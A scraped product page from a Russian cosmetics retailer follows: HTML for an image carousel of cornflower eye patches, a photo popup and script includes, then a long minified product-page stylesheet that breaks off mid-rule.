        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/1024_1024_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/1024_1024_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-4" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/1024_1024_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/1024_1024_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/1024_1024_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-5" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/1024_1024_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/1024_1024_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/1024_1024_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg 1024w">
    </picture>


                </li>
                              <li data-related="#product-slide-6" class="swiper-slide">
                    
    <picture class="picture picture product-pic-fullscreen__picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/1024_1024_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg 1024w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/1024_1024_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/1024_1024_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg 1024w">
    </picture>


                </li>
                                                    </ul>

          <button class="swiper-button-prev swiper-button-prev--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
          <button class="swiper-button-next swiper-button-next--xl swiper-button-next--grey" type="button">
            <svg class="icon icon--arrow_xl carousel__nav-icon carousel__nav-icon--xl">
              <title>Предыдущий слайд</title>
              <use xlink:href="#icon-arrow_xl"></use>
            </svg>
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="popup popup--review-pic-full popup--photo" id="popup-review-pic-full">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--review-pic-full" data-popup="close">
                <svg class="icon icon--cross icon--photo">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="popup__body js-popup-photo popup-photo">
                <picture class="popup-photo__pic">
                    <img class="js-popup-photo-img popup-photo__img" src alt>
                </picture>
            </div>
        </div>
    </div>
    <div class="popup__overlay"></div>
</div>
    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~product-page.5153.js?17667451122355"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1766745112583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1766745112228"></script>
<script src="/html/scripts/vendor~advices~cart~cart-empty~cart-step-2-guest~cart-step-2-registered~cart-step-3~catalog~customer~122ef909.01ef.js?176674511216887"></script>
<script src="/html/scripts/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js?176674511275862"></script>
<script src="/html/scripts/product-page.d229.js?1766745112203946"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/product-page.css?1766745112138727
body_size: 19802
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl .swiper-button-prev{bottom:16px}.swiper-pagination.is-disabled{display:none}.swiper-pagination-bullets{display:flex;justify-content:center}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:0}.swiper-pagination-bullets-dynamic{display:block}.swiper-pagination-bullet{display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;border-radius:0;vertical-align:middle;background:none;opacity:1}.swiper-pagination-bullet:focus{outline-offset:-2px}.swiper-container-vertical>.swiper-pagination-bullets{right:0;flex-direction:column;width:24px}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:100%;height:24px;margin:0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{width:24px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-flex}.swiper-container-horizontal>.swiper-pagination-bullets{height:24px}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:24px;height:100%;margin:0}.swiper-pagination-progressbar{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#000}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:auto;bottom:0;height:8px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{right:0;left:auto;width:8px}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:8px;background:rgba(0,0,0,.25)}.swiper-container-horizontal>.swiper-scrollbar{right:8px;bottom:8px;left:8px;width:auto;height:16px}.swiper-container-vertical>.swiper-scrollbar{top:8px;right:8px;bottom:8px;width:16px;height:auto}.swiper-scrollbar-drag{border-radius:8px;background:#000}.swiper-lazy{opacity:0}.swiper-lazy-loaded{opacity:1}.carousel{width:100%}.carousel--info-cards{padding-left:102px;padding-right:102px;max-width:944px;margin:auto;position:relative}@media (max-width:767px){.carousel--info-cards{padding-left:0;padding-right:0}}@media (min-width:768px){.carousel--info-cards:after,.carousel--info-cards:before{content:"";display:block;position:absolute;top:0;bottom:0;width:102px;background:#64c7c3;z-index:10}}.carousel--info-cards:before{left:0}.carousel--info-cards:after{right:0}.carousel__nav-icon{display:block;width:32px;height:12px}.carousel__nav-icon--xl{width:29px;height:53px;max-width:100%;max-height:100%}.swiper-button-prev .carousel__nav-icon{transform:rotate(180deg)}.swiper-container-vertical .carousel__nav-icon{margin-top:-8px}.swiper-container-vertical .swiper-button-prev .carousel__nav-icon{transform:rotate(-90deg)}.swiper-container-vertical .swiper-button-next .carousel__nav-icon{transform:rotate(90deg)}.carousel__pagination-bullet{width:4px;height:4px;border-radius:50%;background:#fff!important;font-size:0}.swiper-pagination--blue .carousel__pagination-bullet{background:#64c7c3}.swiper-pagination-bullet-active .carousel__pagination-bullet{width:10px;height:10px;background:none;border:2px solid #fff}.swiper-pagination--blue .swiper-pagination-bullet-active .carousel__pagination-bullet{border-color:#64c7c3}.carousel--article .carousel__pagination-bullet,.carousel--new .carousel__pagination-bullet{background:#64c7c3}.carousel--article .swiper-pagination-bullet-active .carousel__pagination-bullet,.carousel--new .swiper-pagination-bullet-active .carousel__pagination-bullet{background:none;border-color:#64c7c3}.carousel__filters{display:flex;justify-content:center;align-items:center;margin-bottom:16px}.carousel__filters-btn--active{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.carousel__filters-btn:not(:last-child){margin-right:16px}.carousel--homepage>.swiper-pagination-bullets{width:33.33333%;left:auto;right:0;bottom:8px}@media (max-width:767px){.carousel--homepage>.swiper-pagination-bullets{width:50%}}@media (max-width:639px){.carousel--homepage>.swiper-pagination-bullets{width:100%;bottom:16px}}.carousel--aboutslide .carousel__pagination-bullet{background-color:#64c7c3;width:4px;height:4px;border:0}.carousel--aboutslide .swiper-wrapper{padding-bottom:160px}@media (max-width:767px){.carousel--aboutslide .swiper-wrapper{padding-bottom:16px}}@media (max-width:767px){.carousel--aboutslide .swiper-pagination-bullets{justify-content:flex-start;margin-left:20px}}.carousel--aboutslide .swiper-pagination-bullet-active .carousel__pagination-bullet{border:2px solid #64c7c3;width:10px;height:10px;background:transparent}@media (min-width:768px){.carousel--about-progress{overflow:visible}.carousel--about-progress .swiper-wrapper{flex-wrap:wrap;align-items:center;justify-content:center}.carousel--about-progress .swiper-slide{width:180px;display:flex;justify-content:center}.carousel--about-progress .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-progress{padding-top:24px}}@media (min-width:768px){.carousel--about-icons .swiper-wrapper{flex-wrap:wrap;align-items:center}.carousel--about-icons .swiper-slide{width:33%;display:flex;justify-content:center}.carousel--about-icons .swiper-pagination{display:none}}@media (max-width:767px){.carousel--about-icons{padding:32px 0}}.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:120px;padding-right:120px}@media (max-width:1023px){.carousel--article,.carousel--new,.carousel--products,.carousel--products-new{padding-left:24px!important;padding-right:24px!important}}.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev,.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-next,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-next,.carousel--products .swiper-button-prev{fill:#64c7c3;border:1px solid #ccc}@media (max-width:1023px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{left:0}}@media (max-width:479px){.carousel--article .swiper-button-prev,.carousel--new .swiper-button-prev,.carousel--products-new .swiper-button-prev,.carousel--products .swiper-button-prev{top:40%}}@media (max-width:1023px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{right:0}}@media (max-width:479px){.carousel--article .swiper-button-next,.carousel--new .swiper-button-next,.carousel--products-new .swiper-button-next,.carousel--products .swiper-button-next{top:40%}}.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{position:absolute;left:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:before,.carousel--new:before,.carousel--products-new:before,.carousel--products:before{width:32px!important}}.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{position:absolute;right:0;top:0;height:100%;width:120px;content:"";background:#fff;z-index:2}@media (max-width:1023px){.carousel--article:after,.carousel--new:after,.carousel--products-new:after,.carousel--products:after{width:32px!important}}.carousel--new{padding-bottom:56px}@media (max-width:1023px){.carousel--new{padding-left:56px;padding-right:56px}}@media (max-width:767px){.carousel--new{padding-bottom:32px;padding-left:8px;padding-right:8px}}.carousel--new .swiper-slide{padding:8px}@media (max-width:767px){.carousel--new .swiper-button-next,.carousel--new .swiper-button-prev{display:none}}.carousel--article{padding-bottom:56px}.carousel--article .swiper-slide{padding:8px}.carousel--article .swiper-pagination-bullets{display:none}@media (max-width:767px){.carousel--article .swiper-pagination-bullets{display:block}}@media (max-width:767px){.carousel--article .swiper-button-next,.carousel--article .swiper-button-prev{display:none}}.carousel--diagnosis-articles{margin-top:20px}@media (max-width:767px){.carousel--diagnosis-articles{width:auto;margin-right:-16px;margin-left:-16px;padding-left:16px;padding-right:16px}}@media (max-width:767px){.carousel--diagnosis-articles .swiper-slide{width:220px}}.carousel--test-1 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-1 .swiper-slide{width:calc(50% - 8px);height:96px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-child(2n)){margin-right:16px}}@media (max-width:767px){.carousel--test-1 .swiper-slide:not(:nth-last-child(-n+2)){margin-bottom:16px}}.carousel--test-1 .swiper-wrapper{height:304px}@media (max-width:767px){.carousel--test-1 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (max-width:767px){.carousel--test-1 .swiper-button-next,.carousel--test-1 .swiper-button-prev,.carousel--test-1 .swiper-pagination{display:none}}.carousel--test-1 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-1 .swiper-button-prev:hover .carousel__nav-icon{fill:#000}.carousel--test-1 .carousel__nav-icon{fill:#fff}.carousel--test-2 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (min-width:1280px){.carousel--test-2 .swiper-slide{width:calc(20% - 12.8px);height:96px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-child(5n)){margin-right:16px}}@media (min-width:1280px){.carousel--test-2 .swiper-slide:not(:nth-last-child(-n+5)){margin-bottom:16px}}.carousel--test-2 .swiper-wrapper{height:304px}@media (min-width:1280px){.carousel--test-2 .swiper-wrapper{display:flex;flex-wrap:wrap;height:auto}}@media (min-width:1280px){.carousel--test-2 .swiper-button-next,.carousel--test-2 .swiper-button-prev,.carousel--test-2 .swiper-pagination{display:none}}.carousel--test-2 .carousel__nav-icon{fill:#fff}.carousel--test-3 .swiper-slide{display:flex;justify-content:center;align-items:center;height:304px;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}@media (max-width:767px){.carousel--test-3 .swiper-slide:not(:last-child){margin-bottom:24px}}@media (max-width:767px){.carousel--test-3 .swiper-pagination{display:none}}@media (max-width:767px){.carousel--test-3 .swiper-wrapper{flex-direction:column}}.carousel--test-4 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0}@media (max-width:479px){.carousel--test-4 .swiper-slide{width:150px}}.carousel--test-4 .swiper-wrapper{height:304px}.carousel--test-5 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3;transform:scale(.8);opacity:.75;transition:all .5s ease}.carousel--test-5 .swiper-slide-active{transform:scale(1);opacity:1}.carousel--test-5 .swiper-wrapper{height:304px}.carousel--test-6 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#fff;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center;background-color:#64c7c3}.carousel--test-6 .swiper-wrapper{height:304px}.carousel--test-7{height:304px;padding:48px 0}@media (max-width:767px){.carousel--test-7{height:96px;padding:0 32px}}.carousel--test-7 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;color:#000;font-weight:700;font-size:1.3125rem;letter-spacing:.1em;text-align:center;background-color:#f0f0f0;cursor:pointer}@media (min-width:768px){.carousel--test-7 .swiper-slide-active,.carousel--test-7 .swiper-slide:hover{color:#fff;background-color:#000}}.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:200px;height:48px;background-color:#f0f0f0}@media (max-width:767px){.carousel--test-7 .swiper-button-next,.carousel--test-7 .swiper-button-prev{width:32px;height:96px}}.carousel--test-7 .swiper-button-next:hover,.carousel--test-7 .swiper-button-prev:hover,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus{background-color:#000}.carousel--test-7 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-7 .swiper-button-prev:hover .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-next.focus-visible:focus .carousel__nav-icon,.js-focus-visible .carousel--test-7 .swiper-button-prev.focus-visible:focus .carousel__nav-icon{fill:#fff}.carousel--test-7 .swiper-button-prev{top:0}@media (max-width:767px){.carousel--test-7 .swiper-button-prev{top:50%;left:0}}.carousel--test-7 .swiper-button-next{bottom:0}@media (max-width:767px){.carousel--test-7 .swiper-button-next{right:0;bottom:50%}}.carousel--test-8 .swiper-slide{display:flex;justify-content:center;align-items:center;padding:16px;font-weight:700;font-size:1.5625rem;letter-spacing:.1em;text-align:center}.carousel--test-8 .swiper-slide--type-1{color:#fff;background-color:#64c7c3}.carousel--test-8 .swiper-slide--type-2{color:#000;background-color:#f0f0f0}.carousel--test-8 .swiper-wrapper{height:304px}.carousel--test-9 .swiper-slide{text-align:center}.carousel--test-9 .carousel__pic,.carousel--test-9 .carousel__pic .picture__img{height:100%;max-height:400px}.carousel--test-9 .swiper-button-next:hover .carousel__nav-icon,.carousel--test-9 .swiper-button-prev:hover .carousel__nav-icon{fill:#64c7c3}.carousel--photos{padding:0 48px;height:calc(100vh - 160px)}.carousel--photos .swiper-wrapper{align-items:center}.carousel--photos .picture{height:100%;display:block}.carousel--photos .picture__img{width:100%;height:100%;object-fit:contain;object-position:center center;font-family:"object-fit: contain; object-position: center center;"}.carousel--photos .swiper-button-next,.carousel--photos .swiper-button-prev{opacity:1;fill:#fff}.carousel--photos .swiper-button-next:hover,.carousel--photos .swiper-button-prev:hover{fill:#64c7c3}.carousel--photos .swiper-button-prev{left:10px}.carousel--photos .swiper-button-next{right:0}.carousel--photos .carousel__nav-icon{width:20px;height:37px}.is-loading:before{width:auto;top:0;left:0;right:0;bottom:0;background-color:#fff}.is-loading:after,.is-loading:before{content:"";position:absolute;z-index:100}.is-loading:after{top:50%;left:50%;width:10px;height:10px;margin:-5px 0 0 -5px;border-radius:100%;animation:clockwise .75s steps(8) infinite;box-shadow:12px -12px 0 rgba(0,0,0,.125),17px 0 0 -1px rgba(0,0,0,.25),12px 12px 0 -2px rgba(0,0,0,.375),0 17px 0 -3px rgba(0,0,0,.5),-12px 12px 0 -4px rgba(0,0,0,.625),-17px 0 0 -5px rgba(0,0,0,.75),-12px -12px 0 -6px rgba(0,0,0,.875),0 -17px 0 -7px #000}@keyframes clockwise{to{transform:rotate(1turn)}}.popup{display:none;overflow:hidden;position:fixed;top:0;left:0;right:0;height:100%;z-index:1000}.popup.is-open{display:block}.popup--unsubscribe .popup__inner{margin:20px auto 0}.popup--flex.is-open{display:flex}.popup--ui-kit-menu{overflow:hidden}.popup__overlay{background:rgba(0,0,0,.6);position:fixed;top:0;right:0;bottom:0;left:0;z-index:101;animation-timing-function:ease-in-out}.popup__wrapper{display:block;position:fixed;width:100%;min-height:100vh;height:auto;font-size:0;line-height:0;text-align:center;z-index:1111}.popup__wrapper:before{content:"";display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0}.popup--aside-left .popup__wrapper,.popup--fullscreen .popup__wrapper{text-align:left}.popup--aside-left .popup__wrapper:before{display:none}.popup--aside-right .popup__wrapper{text-align:right}.popup--aside-right .popup__wrapper:before{display:none}.popup__inner{position:relative;display:inline-block;width:480px;min-width:320px;max-height:90vh;margin:0 auto;font-size:1rem;line-height:1.5;vertical-align:middle;text-align:left;background:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch}@media (max-width:767px){.popup__inner{width:100%;min-height:100%}}.popup--flex .popup__inner{display:flex;flex-direction:column;align-items:flex-start}.popup--fullscreen .popup__inner{width:100%;min-height:100%}@media (max-width:767px) and (min-width:480px){.popup--nofullscreen .popup__inner{width:480px;min-height:0}}.popup--photo .popup__inner{width:auto;height:auto}@media (max-width:1023px){.popup--photo .popup__inner{min-height:0}}.popup--aside-left .popup__inner{min-height:100%;margin:0}.popup--aside-right .popup__inner{min-height:100%;margin:0 0 0 auto}.popup--quick-view .popup__inner{width:800px}@media (max-width:1023px){.popup--quick-view .popup__inner{max-width:100%}}.popup--mobile-menu .popup__inner{width:100%;padding-right:24px;min-height:100%;background:rgba(0,0,0,.6)}.popup--photos .popup__inner{padding:48px 40px;width:100%;background:none}@media (max-width:767px){.popup--photos .popup__inner{padding:48px 0}}@media (max-width:767px){.popup--message .popup__inner{width:480px;max-width:95%;height:auto;min-width:0;min-height:0}}.popup--video .popup__inner{width:800px;max-width:100%}.popup--map-select-shop .popup__inner{width:1208px;max-width:100%;height:var(--map-height-desktop)}@media (max-width:1023px){.popup--map-select-shop .popup__inner{height:100%;overflow:hidden}}.popup__body{width:100%;padding:32px}.popup__body:after{content:"";display:block;clear:both}.popup--flex .popup__body{flex-grow:1;flex-shrink:1}@media (max-width:767px){.popup--change-address .popup__body,.popup--change-password .popup__body{padding:32px 16px}}.popup--photos .popup__body{padding:0}@media (max-width:767px){.popup--quick-view .popup__body{padding:0}}@media (max-width:767px){.popup--message .popup__body{padding:18px 16px}}.popup--video .popup__body iframe{min-height:320px}.popup__footer{width:100%;padding:24px}.popup__footer:after{content:"";display:block;clear:both}.popup--flex .popup__footer{flex-grow:0;flex-shrink:0;margin-top:auto}.popup__hl{padding-right:48px;margin-bottom:16px;font-size:1.875rem}@media (max-width:767px){.popup__hl{font-size:1.5rem;letter-spacing:.05625rem}}@media (min-width:768px){.popup--change-address .popup__hl{margin-bottom:24px}}@media (max-width:479px){.popup--change-address .popup__hl{padding-right:72px}}.popup__close{display:block;position:absolute;top:24px;right:16px;width:48px;height:48px;fill:#666;transition:fill .2s ease;text-align:center;cursor:pointer;z-index:2}@media (max-width:767px){.popup__close{top:8px;right:0}}.popup--photos .popup__close{fill:#fff;top:0;right:76px}@media (max-width:767px){.popup--photos .popup__close{right:0}}.popup--photo .popup__close{top:-3px;right:-56px;fill:#fff}@media (max-width:767px){.popup--photo .popup__close{top:16px;right:16px;fill:#000}}.popup--quick-view .popup__close{z-index:101}@media (min-width:1440px){.popup--map-select-shop .popup__close{top:0;right:-56px;fill:#fff}}.popup__close:hover{fill:#64c7c3}.js-focus-visible .popup__close.focus-visible:focus{outline-offset:-2px}.popup__close .icon{pointer-events:none}.popup--mobile-menu .popup__close{display:none}.popup--video .popup__close{top:-8px;right:-8px}.popup__title{min-height:30px;padding-right:32px}@media (max-width:767px){.popup__title{padding-right:24px}}.popup-photo{padding:8px}.popup-photo__img,.popup-photo__pic{width:auto;height:auto;display:block}.popup-photo__img{max-width:1280px;max-height:80vh;margin:0 auto}@media (max-width:1279px){.popup-photo__img{max-width:1024px}}@media (max-width:1023px){.popup-photo__img{max-width:100%;max-height:100%}}.is-loading .popup-photo__img{min-height:420px}.popup#popup-subscribe .popup__close.focus-visible:focus{outline:none}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}template{display:none}*,:after,:before{box-sizing:border-box;padding:0;margin:0}::selection{color:#fff;background:#64c7c3}:focus{outline:2px solid #000}.js-focus-visible :focus:not(.focus-visible){outline:none}body,html{overflow-x:hidden}body,html{min-height:100%;scroll-behavior:smooth}body{color:#000;background:#fff;font-size:.9375rem;line-height:1.5}img{max-width:100%;height:auto;transition:filter 1s}a{border-bottom:1px solid rgba(100,199,195,.4);color:#64c7c3;text-decoration:none;fill:#64c7c3;transition:all .2s ease}a:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}a:focus{border-color:transparent}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;text-transform:uppercase}.headline-h1,h1{font-size:3.875rem;line-height:1.125;font-family:FuturaCond,Arial,sans-serif;font-weight:700}.headline-h2,h2{font-size:1.875rem;line-height:1.16;letter-spacing:.06875rem}.headline-h2,.headline-h3,h2,h3{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.headline-h3,h3{font-size:1.5625rem;line-height:1.2;letter-spacing:.04375rem}.headline-h4,h4{font-size:1.25rem;line-height:1.2;letter-spacing:.03125rem}.headline-h4,h4,h5,h6{font-family:FuturaCond,Arial,sans-serif;font-weight:500}h5,h6{font-size:1rem;line-height:1.5}.text-important{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500}.subtitle{font-family:Futura,Arial,sans-serif;font-weight:400;text-transform:uppercase;font-size:.9375rem;letter-spacing:.0125rem}.text-grey{color:#666;line-height:1.2}.text-grey--sm{font-size:.8125rem;line-height:1.23;color:#999;letter-spacing:.0125rem}.text-lg-grey{color:#999}ol li,ul 